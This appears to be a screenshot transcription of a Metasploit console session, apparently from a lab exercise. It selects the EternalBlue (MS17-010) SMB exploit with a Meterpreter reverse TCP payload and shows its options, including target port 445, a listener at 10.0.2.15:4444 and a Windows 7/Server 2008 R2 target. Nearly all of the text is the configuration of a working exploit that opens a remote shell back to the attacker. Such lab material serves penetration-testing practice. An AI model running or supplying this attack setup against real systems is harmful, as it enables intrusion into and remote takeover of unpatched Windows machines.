 msf6 > use 2
[*] No payload configured, defaulting to windows/x64/meterpreter/reverse_tcp
msf6 exploit(windows/smb/ms17_010_eternalblue) > show options
File System
Module options (exploit/windows/smb/ms17_010_eternalblue):
Name Current Setting Required Description
RHOSTS yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 445 yes The target port (TCP)
SMBDomain . no (Optional) The Windows domain to use for authentication
SMBPass no (Optional) The password for the specified username
SMBUser no (Optional) The username to authenticate as
VERIFY_ARCH true yes Check if remote architecture matches exploit Target.
VERIFY_TARGET true yes Check if remote OS matches exploit Target.
Payload options (windows/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 10.0.2.15 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Windows 7 and Server 2008 R2 (x64) All Service Packs